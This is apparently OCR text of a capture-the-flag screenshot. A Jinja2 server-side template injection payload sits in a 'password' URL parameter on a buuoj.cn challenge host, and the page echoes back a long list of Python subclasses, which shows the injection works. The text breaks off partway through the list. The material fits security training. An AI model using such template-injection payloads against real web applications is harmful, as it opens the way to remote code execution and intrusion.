 85dee029-6c44-411b-9bf7-06
不安全 | 85dee029-6c44-411b-9bf7-06ebdd44e150.node3.buuoj.cn/?password={{%27%27.__class__.__base__.__subclasses__()}}
2
password is wrong: [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>,
<class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>,
<class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>,
<class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class
'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>,
<class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'moduledef'>, <class 'module'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class
'map'>, <class 'zip'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class
'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>,
<class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>,
<class 'zipimport.zipimporter'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>,
<class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class
'_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class
'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class
'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class
'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class
'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class
'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class
'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class
'_sre.SRE_Scanner'>, <class 'sre_parse.Pattern'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class
'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class
'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class
'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>,
<class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class 'collections._Link'>, <class
'functools.partialmethod'>, <class 're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'markupsafe._MarkupEscapeHelper'>, <class 'warnings.WarningMessage'>, <class
'warnings.catch_warnings'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class 'tokenize.Untokenizer'>, <class 'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class
'_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class
'threading.Barrier'>, <class 'threading.Thread'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class
'_hashlib.HASH'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class '_sha3.sha3_224'>, <class '_sha3.sha3_256'>, <class '_sha3.sha3_384'>, <class '_sha3.sha3_512'>, <class
'_sha3.shake_128'>, <class '_sha3.shake_256'>, <class '_random.Random'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'tempfile._RandomNameSequence'>, <class
'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'tempfile.SpooledTemporaryFile'>, <class 'tempfile.TemporaryDirectory'>, <class 'Struct'>, <class
'unpack_iterator'>, <class 'pickle._Framer'>, <class 'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class '_pickle.Unpickler'>, <class '_pickle.Pickler'>, <class
'_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class 'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'>, <class
'urllib.parse._NetlocResultMixinBase'>, <class '_json.Scanner'>, <class '_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'jinja2.utils.MissingType'>,
<class 'jinja2.utils.LRUCache'>, <class 'jinja2.utils.Cycler'>, <class 'jinja2.utils.Joiner'>, <class 'jinja2.utils.Namespace'>, <class 'jinja2.bccache.Bucket'>, <class 'jinja2.bccache.BytecodeCache'>,